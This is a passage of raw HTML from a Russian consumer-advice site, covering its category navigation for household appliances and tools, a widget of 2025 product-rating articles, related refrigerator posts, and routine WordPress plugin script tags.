	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-550/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1.hJ0unba4KHQYKqp5Kr-f2TA8KnKQPK-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-550/">Холодильник Саратов 550</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">933</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-452/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1.0Vx8Tba4fbVK-v-4Uk7KLm3sf7PC7P-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-452/">Холодильник Саратов 452</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">914</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-264/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1.jgAQt7a4IukmAKDkAPm0ajgWIO-uFq-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-saratov-264/">Холодильник Саратов 264</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">910</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-candy-ccrn-6180-w/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/6020273055-2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-candy-ccrn-6180-w/">Холодильник Candy CCRN 6180 W</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-candy-ccrn-6180-s/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/6020273055-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-candy-ccrn-6180-s/">Холодильник Candy CCRN 6180 S</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-kuppersberg-rfcn-2011-x/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/photo_2024_04_11_184736_66180618490fe-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-kuppersberg-rfcn-2011-x/">Холодильник Kuppersberg RFCN 2011 X</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-liebherr-t-1414/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/a9c0d408-97d7-417e-9ea0-c9ba4121708a-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-liebherr-t-1414/">Холодильник Liebherr T 1414</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-thomson-bfc30ei03/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/orig-1-10-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-thomson-bfc30ei03/">Холодильник Thomson BFC30EI03</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">859</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"2f7aa3cd37","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
